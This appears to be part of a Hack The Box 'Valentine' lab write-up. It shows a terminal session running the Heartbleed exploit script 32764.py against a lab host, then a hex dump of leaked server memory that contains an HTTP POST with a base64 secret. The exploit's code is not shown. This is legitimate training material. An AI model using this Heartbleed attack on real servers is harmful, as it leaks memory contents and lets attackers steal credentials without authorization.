 ┌──(xavier㉿kali)-[~/Desktop/HTB/012-Valentine]
└─$ python2 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D F6  mV0aGVoeXBlCg==.
  0160: 17 1A BD CD 8F FD 88 33 F7 6B DC 65 89 DC 70 11  .......3.k.e..p.
  0170: 8C 50 18 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  .P..............
  0180: 00 02 01 01 00 33 00 26 00 24 00 1D 00 20 A7 99  .....3.&.$... ..
  0190: 74 06 40 57 6D CA 11 70 4A 42 7E A5 52 62 E6 E4  t.@Wm..pJB~.Rb..
  01a0: 57 64 8E 51 96 4F B5 01 EF 4A E0 A3 BF 0F 00 15  Wd.Q.O...J......
  01b0: 00 4E 00 00 00 00 00 00 00 00 00 00 00 00 00 00  .N..............
  01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  01f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00